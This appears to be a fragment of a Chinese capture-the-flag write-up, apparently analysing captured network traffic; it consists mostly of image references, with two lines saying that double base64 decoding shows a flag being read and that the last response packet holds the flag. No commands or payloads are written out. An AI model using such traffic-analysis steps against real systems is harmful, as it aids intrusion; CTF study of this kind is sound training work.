


两次base64解密 发现确实是在读取flag

那最后一个返回包就是flag的内容